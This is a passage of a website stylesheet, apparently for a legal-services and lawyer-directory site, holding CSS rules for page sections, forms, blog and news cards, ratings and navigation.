solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}section.inner-pages .panel-body {color: #333;border: 1px solid rgb(75, 136, 138);}section.inner-pages ul.how-works {padding-left: 18px;}section.inner-pages ul.how-works li {list-style: decimal;color: #333;margin-bottom: 15px;}.inner-pages .panel-title a {color: #fff!important;text-decoration: none;}section.inner-pages p {color: #333;padding-right: 30px;}section.inner-pages .col-md-5.cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;padding: 24px;background: #fff;}.headingTitle {margin-top: 0;color: #333;text-align: left;}.headingTitle h1 span, .headingTitle h2 span {color: #63c2c6;font-weight: bold;}color:#63c2c6;font-weight:bold;}.headingTitle h1 span {color: #63c2c6;font-weight: bold;}span.before {left: 0;margin-left: 0;left: 50%;margin-left: 16px;content: "";background: #63c2c6;height: 3px;width: 70px;position: absolute;left: 0;}.headingTitle {margin-bottom: 40px;}section.inner-pages .col-md-7.text-left .text-center {width: 100%;}section.inner-pages .col-md-12.accordions {padding-right: 0;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {}.gc-cols {padding-bottom: 45px;background: #666;}.gc-cols .gc-column p {padding: 15px;}.gc-search-bay {background: #63c2c6;}.gc-col-circle {left: 35%;top: 12%;}.gc-footer-logo img {background: white;}.gc-overlay2 {position: absolute;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}.overlay {position: absolute;top: 0px;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.54);}.gc-across-inner {max-width: none!important;}section.latest-answer .section-title h2 {color: #333;text-align: center;}section.most-viewed .section-title h2 {color: #333;text-align: center;}section.latest-answer .gc-advocate1 {padding-top: 20px;}section.most-viewed .gc-advocate {padding-top: 20px;}section.latest-answer .view-more-button {clear: both;padding-top: 50px;text-align: center;}.view-more-button {clear: both;padding-top: 50px;text-align: center;}section.most-viewed .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .view-more-button a {background: #282828;padding: 13px 30px;}section.most-viewed .view-more-button a {background: #282828;padding: 10px 30px;}section.latest-answer .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .gc-advocate1 ul li:nth-child(1), section.latest-answer .gc-advocate1 ul li:nth-child(2) {border-right: 0;}section.latest-answer .gc-overlay2 {background: #f5f5f5;}.top-menu .col-md-12 {background: rgba(0, 0, 0, 0.7);}.top-menu ul.nav.navbar-nav {float: right;}.top-menu ul.nav.navbar-nav a {padding: 10px 16px;}.top-menu .nav>li>a:focus, .top-menu .nav>li>a:hover {background: none !important;}.col-md-12.free-paid-section .tab-banner p.process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, .3331);padding: 15px;color: #fff;width: 75%;font-size: 20px;border: 3px dotted #ddd;height: 115px;}ol.carousel-indicators {display: none;}.free-paid-section h1 {color: #fff;text-align: center;padding-top: 35px;}.tab-banner .process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, 0.1);padding: 15px;color: #fff;width: 65%;font-size: 18px;border: 1px dotted #ddd;}.tab-banner .process h3 {margin-top: 0!important;}.tab-banner .process a {background: #f5f5f5;padding: 5px 10px;border-radius: 3px;color: #333;font-size: 12px;}.tab-banner p {color: #fff!important;}.gc-nav-bar {background-size: cover!important;}.gc-search-bar .gc-search-icon p {text-align: left;margin-top: 5px;font-weight: 600;}.header-menu .hero ul.nav.navbar-nav {float: right;margin-top: 15px;}.top-bar {background: #417d7f;height: 35px;line-height: 30px;position: relative;}.top-bar .top-bar-left-absolute {width: 35%;height: 100%;background: #555958;position: absolute;left: 0;top: 0;bottom: 0;z-index: 1;}.top-bar .top-bar-left-absolute img {display: block;position: absolute;right: -75px;top: 0;bottom: 0;}.top-bar .top-bar-social li {padding-right: 20px;display: inline-block;}.top-bar .top-bar-social {position: relative;z-index: 2;list-style: none;}.top-bar-menu {float: right;margin-right: 25px;}.top-bar-menu li.dropdown a .fa {padding-left: 5px;}.top-bar-menu .dropdown-menu>li>a:focus, .top-bar-menu .dropdown-menu>li>a:hover {background-color: #417d7f !important;color: #fff !important;}.top-bar-menu .nav .open>a, .top-bar-menu .nav .open>a:focus, .top-bar-menu .nav .open>a:hover {background: none !important;}.top-bar-menu li.dropdown a.dropdown-toggle {padding: 7px 10px;color: #fff;}.gc-whylegal {width: 100%;position: relative;}.gc-whylegal .gc-why-inner {margin: 0 auto;position: relative;top: 45px;}section.why-legal .section-title h2 {color: #333;text-align: center;}.whylegal-content .col-md-4 {text-align: center;}.whylegal-content .fa {color: #0af;}.count-icon {background: #fff none repeat scroll 0 0;border-radius: 50%;color: #fff;display: inline-block;float: none;padding-top: 4px;font-size: 40px;height: 75px;text-align: center;margin-top: 5%;width: 75px;}.single-count_light {background: #282828 none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.single-count_dark {background: #0af none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.col-md-12.free-paid-section .col-md-4.tab-banner:nth-child(1) p.process {padding-top: 40px;}.header-menu .hero ul.nav.navbar-nav .nav>li>a:focus, .nav>li>a:hover, .nav>li>a:active {background-color: rgba(0, 0, 0, 0)!important;}.col-md-5.aust img {width: 100%;}.text-center.button {background: #ddd;padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}.col-md-5.img img {width: 100%;}.wizard-form {position: relative;width: 100%;background: #f9f9f9;padding-bottom: 30px;margin-top: 5px;}.wizard-form select {margin-bottom: 15px;padding: 10px;width: 100%;font-size: 14px;border: 1px solid #aaa;color: #333;}.wizard-form select#service_required_1 {height: auto;border-radius: 0;}.wizard-form textarea#description {color: #333;}.form-head button {color: #333!important;border: 1px solid #333;}.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {background: none!important;}.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color: #555;background: none!important;}#regForm label {color: #333;font-size: 15px;font-weight: 100;}#regForm input {border-radius: 5px;margin-bottom: 15px;}#regForm .step {margin-top: 20px!important;}#regForm .form-head .col-md-6 {padding: 0;}form#regForm h1 {text-align: left;margin: 0;color: rgba(51, 51, 51, 0.67)!important;}.form-head {margin-bottom: 15px;}.text-center.facts {border: 1px solid #eee;padding: 10px;border-radius: 5px;}section.why-legal.module.parallax {padding-bottom: 100px;}section.why-legal.module.parallax .section-title {margin-bottom: 32px;}.blox.dark {background: #384852;}.blox.dark *, .slides-content.dark * {color: #fff;}.max-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: repeat;}.max-counter.f-counter {margin-bottom: 0;}.max-counter.f-counter .icon-counter {font-size: 32px;margin: 0 6px 8px;display: inline-block;}.max-counter {text-align: center;color: #393a3a;font-size: 36px;}.max-counter.f-counter h5 {margin-top: 4px;font-size: 14px;font-weight: 500;letter-spacing: 0;text-transform: uppercase;}@media(min-width:768px) {.vc_col-sm-3 {width: 25%;}.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {float: left;}}section.blox.dark.w-animate.w-start_animation {padding-top: 45px;padding-bottom: 14px;background-size: cover;min-height: px;background: linear-gradient(to right, #1e5799 0, #2989d8 0, #63c2c6 0, #42e297 100%);}ul.abt li {color: #333;padding-left: 0;padding-bottom: 15px;line-height: 25px;}ul.abt {padding-left: 16px;}.tab-banner {text-align: center;}.cont-form h2 {margin-bottom: 15px;margin-top: 0;padding-left: 15px;}.signup {padding-top: 45px;padding-bottom: 45px;background: #282828;}.signup .col-md-4 {padding-top: 15px;border: 1px solid white;}.gc-sign-input {margin-bottom: 15px;}.gc-sign-input1 {margin-bottom: 15px;}.gc-sign-input2 {margin-bottom: 15px;}.text-center.facts h3 {color: #fff;}.text-center.facts p {color: #fff;}.title_home_slider {margin-bottom: 45px;}.title_home_slider p {color: #fff;text-align: center;font-size: 21px;}.immigration.immigration_right {margin-top: 100px;background: url(https://cdn.lawtendo.com/assets/images/immigration-background.png);display: block;}.immigration.immigration_right {text-align: right;}.immigration.pull-right {float: right!important;}.immigration_content {padding-left: 0;padding-right: 50px;padding-top: 70px;}.immigration_content h5 {color: #63c2c6;position: relative;text-transform: uppercase;letter-spacing: .50px;}.immigration_content h3 {font: 700 48px/55px "Montserrat", sans-serif;color: #f00;padding-top: 20px;}.immigration.immigration_right .interior_img img {max-width: 100%;}.footer1-inner-immigration p {color: #ececec;}.contus li {list-style: none;color: #ececec;}.div-cont img {width: 100%;}.div-cont h4 {text-align: center;background: #63c2c6;color: #fff!important;padding: 10px 0;}.gc-categoryserv .section-title {color: #333;text-align: center;margin-top: 0;}.section-title h2 span {font-size: 30px;}.headingTitle h1 span {font-size: 36px;}section.categoryserv.module.parallax {padding-top: 45px;padding-bottom: 45px;}section#news {background: #fff;padding-top: 15px;padding-bottom: 55px;}.news-item {background: #fff;padding: 15px;}.gc-news-description p {color: #333!important;}section#blog .light-white {background: #252836!important;}.gc-blog-pic img {width: 100%;margin: auto;height: auto;overflow: hidden;}section#blog .gc-blog-detail {background: #fff;padding-bottom: 5px;padding-top: 5px;}.gc-blog-pic {text-align: center;background: #1d1a19;}section#blog .gc-across-inner {top: 0!important;}section#blog .view-more-button {padding-top: 35px!important;}section#blog .section-title h2 {color: #333;}.review-date p {padding: 15px;}.nopad-list-style {list-style: none!important;padding-left: 0!important;}ul.abt.nopad-list-style li {padding-bottom: 15px;line-height: 1.7;}.why-content h4 {color: #333!important;}.why-content h3 {color: #333!important;}.color-heading {color: #333!important;}.whylegal-content .text-center.facts {height: 180px;}.nopadtb {padding-bottom: 0!important;padding-top: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-left: 10px;padding-right: 10px;}.about-drop {margin-left: 0!important;width: 20%!important;}.signup .gc-check p {color: #fff!important;}.gc-strip .gc-profile-photo {position: relative!important;bottom: 0!important;left: 0!important;}.gc-description-table .gc-des-table-sub {height: auto!important;}section#immigration_testimonial .tw-slider {padding-top: 15px;padding-bottom: 45px;top: 0!important;}section#immigration_testimonial .gc-across {height: 380px!important;}section#immigration .australia-section {margin-top: 45px;padding-bottom: 45px;background: whitesmoke;background-size: cover;background-repeat: no-repeat;background-attachment: fixed!important;padding-top: 45px;}section#immigration .australia-section .headingTitle h1 {color: #333;}section#immigration .australia-section .text-left.aust p {color: #333;}.canada-section {background: #fff;padding-bottom: 45px;padding-top: 45px;}section#immigration {padding-bottom: 0!important;}section#testimonial_consultation .tw-slider {top: 0;padding-top: 45px;padding-bottom: 45px;}section#immigration_form table {width: 100%;}.gc-footer1 {background: #000!important;}.gc-footer1 .col-md-6.services {padding-left: 60px!important;}.gc-footer2 {padding: 0px;background: #fff !important;}.gc-footer2 p {color: #333;}.nopadlr {padding-left: 0;padding-right: 0;}.footer1-inner .about p {color: #fff!important;line-height: 1.8;}.gc-view {color: #3bb3b8!important;background: rgba(255, 255, 255, 0)!important;padding: 0;text-align: left!important;}.gc-view:hover {color: #949494!important;}p.blog-date {position: absolute;color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}.footer-logo1 {margin-bottom: 20px;}.section-title h2 {position: relative;}section#news .gc-view {position: relative;}.section-title h2 {color: #333;text-align: center;margin-top: 0;text-transform: uppercase;}section#testimonial_consultation .section-title h2 {color: #fff;z-index: 999;}section#testimonial_consultation .section-title {padding-top: 45px;}section.most-viewed.module .gc-rate {right: 10px;}.view-more-button a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.gc-filter-btn {width: 100%;padding-top: 5px!important;background: #417d7f;color: #fff;}.navbar-default .navbar-nav>li>a:hover {border-bottom: 3px solid #3bb3b7;}.menu-bar-consult {padding: 0;background: #fff;position: relative;z-index: 99;width: 100%;}.menu-bar-consult .main-menu-1 {float: right!important;}.menu-bar-consult .header-menu {margin-top: 5px!important;}.menu-bar-consult .navbar {margin-bottom: 7px!important;}.gc-whylegal .gc-why-inner .text-center.facts {padding-top: 21px;}.facts.why-desc h3 {margin-top: 0;padding-left: 15px;color: #333!important;}.facts.why-desc {height: 380px;text-align: left;}.facts.why-desc ul li {list-style: none;padding-top: 10px;}.facts.why-desc ul {padding-left: 15px;}.facts.why-desc ul li i {padding-right: 15px;}.tw-prev {display: none!important;}.tw-next {display: none!important;}section#news .gc-advocate-detail1 {padding-left: 30px;}section#blog .gc-advocate ul li:nth-child(1) {padding-left: 0;}section#blog .gc-advocate ul li:nth-child(3) {padding-right: 0;}section#blog .gc-advocate ul li:nth-child(2) {padding-left: 13px;padding-right: 13px;}section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {padding-left: 15px;}section.why-legal.module.parallax .container {padding-left: 0;padding-right: 0;}section.most-viewed.module .gc-advocate ul li:nth-last-child(1) .gc-advocate-detail {border: 0;}p {line-height: 23px!important;}section#news .gc-advocate-detail1 h4 {padding-top: 10px;}.immigration-title h1 {color: #fff;text-align: center;padding-top: 25px;}.evalution-form-section {padding-top: 45px;}.evalution-form-section form#example-form .wizard>.steps>ul>li {width: 20%;}.evalution-form-section .col-md-12 {padding: 0 8px;}.gc-filter-bay ul li {margin-bottom: 3px;margin-top: 3px;}section.latest-answer.module.parallax.parallax-lt-ans {background: #f5f5f5;padding-bottom: 35px;}section.most-viewed.module.parallax.parallax-1 {padding-bottom: 55px;}section.most-viewed.lawyer.module.parallax.parallax-1 {background: #fff!important;}.case-evaluation {margin-bottom: 20px;}.padding00 {padding: 0!important;}.gc-sign-bar .gc-dropdown {color: #fff;}.gc-sign-bar li.gc-sign p.profileupper {float: left;line-height: 21px!important;}.gc-sign-bar ul.login-menu li {padding-left: 20px;}@media(max-width:767px) {.comment-form input.form-control.submit {margin-bottom: 20px;}div#customer_reviews .modal-dialog {width: auto !important;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 500px !important;padding: 0px !important;border-radius: 0;}.post-comment .comment-form h3 {margin-top: 0px;}.gc-filter-bay.mobres form#form_home {padding-top: 45px;}.gc-filter-bay.mobres {text-align: center;}}@media(min-width:992px) and (max-width:1100px) {.gc-filter-bay.mobres .gc-filter-select {width: 150px!important;}}@media(max-width:767px) {.gc-filter-bay.mobres .gc-filter-select {width: 100%!important;}}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {border-top: 1px solid #333!important;}.flbtn {padding: 25px 0 25px;text-align: center;}.gc-filter-list ul li {margin-bottom: 15px;}iframe {width: 100%;}.newshed {margin: 0 25px!important;}.newcont {margin: 0 25px!important;}.gc-review-wrap button.btn {background: #63c2c6!important;}.morebox {text-align: center;}.moresbox {text-align: center;}.gc-advocate1 p.desc {width: 450px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.find-lawyer-select {text-transform: capitalize;}h6.rating_border {background-color: #3cb4b7!important;}section.most-viewed .gc-advocate-detail h4 {text-transform: capitalize;padding-left: 15px;}a.gc-conslt-btn p {margin-bottom: 5px;margin-top: 5px;}div#answer_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-advocate-detail h3 {color: #f4f4f4;}div#blog_pg2 .gc-advocate-detail h3 {color: #f4f4f4;}.gc-footer1 ul li a {color: white;text-decoration: none;cursor: pointer;}.btn.btn-primary {background: #63c2c6!important;border-color: #63c2c6!important;}.input-group .form-control {z-index: 0!important;}.wizard-form textarea {height: 100px!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 h6 {text-transform: uppercase;}.gc-advocate1.borderbtm ul li {border-bottom: 1px solid #666;}.gc-consultation-form ul li.or-shde p {color: #fff;}.gc-consultation-form a.gc-conslt-btn {background: #63c2c6!important;border-radius: 5px;}.gc-terms h1 {border-top: 1px solid #282828;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .gc-view {position: relative!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .categ {text-transform: capitalize;}section.most-viewed .gc-ratting.floright img {width: 20px;}.gc-ratting img {width: 18px;padding-bottom: 6px;}section.most-viewed .gc-ratting {width: 150px!important;}select#practice {text-transform: capitalize;}.errormsgdown {color: red;}.blog-image {width: 100%;}div#blog_pg2 li.latest-blog p.blog-date {padding: 10px;position: relative;}div#blog_pg2 li.latest-blog .gc-blog-detail {padding-bottom: 0px;}.gc-blog-pic-inner .pic {width: 100%;}.gc-blog-pic-inner img {width: 100%;}.gc-blog-pic-inner div.blog-date {padding: 7px 5px!important;font-size: 13px;}.gc-blog-pic-inner div.blog-date {color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}div#blog_pg2 .blog-desc {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}div#blog_pg2 .latest-blog {padding: 0;}.latest-blog:nth-last-child(1) {padding-bottom: 25px;}div#blog_pg2 .single-blog {padding: 0 !important;margin-bottom: 30px;}.gc-review-wrap {margin-bottom: 20px;margin-top: 20px;}.gc-nav-bar.lawyer .gc-sign-bar {height: 45px;}.gc-nav-bar.lawyer .gc-sign-bar ul {padding-right: 15px;}.gc-nav-bar.lawyer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-nav-bar.customer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-des-table-pr li.profserv h4 {padding-right: 15px;font-size: 16px;font-weight: 700;}.gc-des-table-pr li.profserv p, li.profserv h4 {float: left;}.prof {margin-top: 5px;}.addrheight {height: 55px;}.gc-advocate1.question li.light-white {margin-bottom: 30px;}.gc-consultation-form.profile ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.gc-consultation-form.profile .gc-consult-left h3 {color: #666;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consultation-form.profile .gc-consult-right h3 {text-align: right;color: #666;padding-top: 12px;font-size: 20px;}.gc-review-wrap.review ul li p {padding: 0;text-align: left;}.gc-review-wrap.review ul li {padding: 0;}.gc-review-wrap.review .gc-ratting.col-md-3.col-sm-4.col-xs-12 {padding-top: 32px;}a:link, a:visited {text-decoration: none!important;}.gc-sign-bar a:link, .gc-sign-bar a:visited {color: white!important;text-decoration: none!important;}.gc-review-wrap.review-1 li.review {margin-bottom: 20px;border: 1px solid #aaa;border-radius: 8px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);z-index: 5;padding: 20px;}.gc-review-wrap.review-1 {background: transparent;border-radius: 8px;-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);padding-bottom: 20px;}.grey-shade2 {list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.grey-shade2 .gc-ratting {padding-top: 12px;}.grey-shade2.padding {padding: 12px;width: 100%;*/list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #e8f0f0!important;}.grey-shade2 h3 {margin-top: 0;}.grey-shade2.padding .gc-booking-right {float: right;width: auto;padding: 0;}.grey-shade2.padding .gc-booking-left {float: left;width: auto;padding: 0;}.gc-booking.grey-shade2.padding img {width: 50%;float: right;}.grey-shade2.padding h3 {color: #666;}.grey-shade2.padding h2 {color: #666;margin: 0;font-size: 23px;}.customer-profile {padding-top: 45px;}.modal.in .modal-dialog .logo-head {background: rgba(26, 23, 22, 0.66);padding: 0!important;}.profileupper {text-transform: uppercase;}ul.gc-des-table-pr li {list-style: none!important;}.review .gc-review-wrap.review-1 {padding-bottom: 0;}.gc-advocate1.free-answer li.dark-white {background: #eee!important;border: 1px solid #ddd;}.customer-profile .grey-shade2.padding {padding: 50px 15px!important;}.margbottom1 {margin-bottom: 20px;padding: 0!important;}@media screen and (max-width:400px) {div#exTab1 .nav-pills>li {float: none!important;}}ul.top-bar-contact-info svg.svg-inline--fa {float: left;top: 5px;position: relative;padding-right: 0;}.gc-categoryserv-state svg.svg-inline--fa {font-size: 40px;}@media(min-width:1220px) {.most-rated {max-height: 195px;}}.most-rated {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fbfbfb;}.most-rated .gc-advocate-detail .gc-view:hover {color: #fbfbfb!important;}.most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;}.most-rated .gc-advocate-detail p {color: #fff;text-transform: capitalize;}.gc-advocate-detail h4 {color: #00f7ff;}section.most-viewed .most-rated {background: #417d7f;}.find-lawyer {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fff;}.latest_answers {box-shadow: 0 2px 6px #dfdfdf;padding: 15px;background: #fff;}.latest-news {padding: 15px 5px 15px;}.latest-news .latest-news-img img {width: 100%;margin: auto;height: 150px;border: 1px solid #d4d4d4;}.latest-news p.news-date {color: #949494;}.latest-news a.gc-view h4 {color: #414141;font-weight: 700;}.latest-answer .all-la {margin-top: 35px;}.latest-answers-contain {box-shadow: 0 2px 6px #414141;margin-bottom: 45px;padding-bottom: 10px;}.latest-answers-contain .la-heading {background: #417d7f;}.latest-answers-contain .la-heading .la-title {font-weight: 600;text-transform: uppercase;display: table-cell;vertical-align: top;}.latest-answers-contain .la-heading .la-icon {display: table-cell;padding-right: 10px;padding-top: 13px;padding-left: 10px;}.latest-answers-contain .la-heading .la-title a h4 {color: #fff !important;font-weight: 600;}.latest-answers-contain .la-description {background: #fff;padding: 15px 15px;}.latest-answers-contain p.categ {padding-top: 10px;font-weight: 700;}.legal-advice-pg .latest-answers-contain {box-shadow: 0 2px 6px #c1c1c1;}.legal-advice-pg .la-heading .la-icon {background: #63c2c6;padding-top: 5px;}.legal-advice-pg .la-heading .la-title {padding: 0 15px;}.latest-answers-contain .posting-details p {margin: 0;color: #417d7f;}.latest-answers-contain .posting-details {margin-bottom: 10px;}.legal-advice-pg .la-description p.ques {font-size: 16px;}.legal-advice-pg .la-description .read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;margin-top: 10px;}a.read-more {color: #3bb3b8;font-weight: 700;}section.categoryserv .gc-categoryserv-state {height: auto;}.gc-advocate1 ul li.ques {background: #dcdcdc;}.find-lawyer-select {color: #000!important;}section#blog .gc-blog-detail .gc-view {padding-left: 0!important;}.ask-ques-pg h4 {color: #333;}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {line-height: inherit;}.gc-filter-bay select#experience {width: 90px;}.social ul li {list-style: none;font-size: 26px;}.panel-title {font-size: 13px!important;}div#blog_pg .gc-blog-detail {padding-bottom: 5px;}.gc-blog-detail {padding-bottom: 5px;}form#form_home select {text-transform: capitalize;}.gc-strip li.profserv h4 {margin-top: 0!important;}p.practice-area {overflow: hidden;}a.gc-paynow:hover {color: #417d7f;text-decoration: none;}select#state {text-transform: capitalize;}div#blog_pg .gc-blog-detail img.bloger-image {height: 4em;width: 4em;border-radius: 2em;float: left;}ul#news .gc-blog-detail {background: #fff;box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 5px;}div#news_pg .gc-blog-pic {height: 130px!important;margin-top: 0;}div#news_pg form textarea#description {height: 60px;}#news_pg .cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;background: #fff;}ul#news .gc-blog-detail a.gc-view h5 {max-height: 75px;height: 60px;}ul#news .gc-blog-detail a.gc-view {color: #000!important;}.single-news .news-image img {max-width: 100%;height: auto;}#news_pg .news-image img {max-width: 100%;height: auto;}.single-news .news-cont a.read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;}.single-news {box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 15px;padding-top: 5px;margin-bottom: 15px;background: #fff;}.single-news .news-title {background: #417d7f;color: #fff;padding: 10px 15px;}.single-news .short-desc {line-height: 28px;}.comsect {background: rgba(144, 210, 213, 0.22);margin-bottom: 45px;}#news_pg .category-title span {color: #417d7f;border-bottom: 2px solid #417d7f;padding-bottom: 5px;}#news_pg .category-title {margin-top: 3px;margin-bottom: 25px;}h3.category-title span {font-size: 25px;}.latest-news .single-news .short-desc {color: #007bff;font-weight: 500;line-height: 22px;}.latest-news .single-news .news-image {margin-top: 16px;}.latest-news .news-image img {box-shadow: 0px 2px 6px #000000;}.news-full-detail {background: rgba(224, 224, 224, 0.21);box-shadow: 0 2px 6px #dfdfdf;margin-bottom: 45px;}.news-full-detail .news-contain p {padding-right: 0;}.news-full-detail .news-title {padding: 10px 15px;border-top: 2px solid #417d7f;border-bottom: 2px solid #417d7f;}.news-full-detail .news-contain {padding: 15px;}.news-full-detail .newsdate {padding-left: 15px;}.news-full-detail .short-form {margin-top: 10px;}.short-form {margin-bottom: 45px;}input.proceed {background: #3fd4a0;}#regForm select {border-radius: 5px;}input#proceed {border-radius: 3px;background-color: rgba(255, 255, 255, 0);color: #333!important;border: 1px solid #333;padding: 10px 10px;font-size: 17px;cursor: pointer;}section.inner-pages .row.content h4 {color: #000;}form#form_advice select , form#form_advice_prac select {margin-right: 15px;}.locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.locality-based .lawyer-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.locality-based .lawyer-locality li i.fa.fa-arrow-right {padding-right: 5px;}.lawyer-locality a {color: #000;}.locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.locality-based .modal-dialog {width: 1200px !important;}}.legal-cons-locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.legal-cons-locality-based .legal-cons-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.legal-cons-locality-based .legal-cons-locality li i.fa.fa-arrow-right {padding-right: 5px;}.legal-cons-locality a {color: #000;}.legal-cons-locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.legal-cons-locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.legal-cons-locality-based .modal-dialog {width: 1200px !important;}}div#blog_pg2 .blog-desc p {font-size: 14px;}.enq-cont-form {border: 1px solid #e8e8e8;background: #fff;padding-bottom: 26px;padding: 20px;}.enq-cont-form .input-group {margin-bottom: 10px;}.enq-cont-form textarea.form-control {height: 120px;}div .scroll-blog::-webkit-scrollbar {width: 4px;}div .scroll-blog::-webkit-scrollbar-thumb {background-color: #63c2c6;outline: 1px solid #c1c1c1;}div#enqModel {background: #414141;}.paddi {padding: 30px 0px 30px 0 !important;border-bottom: 1px solid #e8e8e8;}.blog-tit h4 {font-size: 18px;font-weight: 700;color: #222;margin-top: 0;}.float-left {float: left;}.side-pad {padding-bottom: 10px;}.blog-sidebar-border {border: 1px solid #e8e8e8;margin-bottom: 35px;background: #f1f1f1;}.blog-sidebar-border h3 {padding-left: 23px;margin: 10px 0px;}.side-readmore {width: 50%;margin-top: 3px;}.flbtn a {background: #3cbeaf;padding: 7px;overflow: hidden;display: inline-block;-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;letter-spacing: .1rem;color: #fff;font-weight: 500;font-size: 13px;line-height: 2.0999999999999996rem;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}.flbtn a:hover {background: #3fcda6;}.side_btn {padding: 15px 0 45px;}@media(min-width:992px) and (max-width:1199px) {.side_btn a {width: 150px;}}@media(max-width:1199px) {.side-readmore {width: 100%;}}.blog_title h3 {font-weight: 700;}.Blog_cat:before {content: '';position: absolute;left: 5px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}section#blog .Blog_cat:before {top: 3px;}section#blog .Blog_cat:after {top: 3px;}.Blog_cat:after {content: '';position: 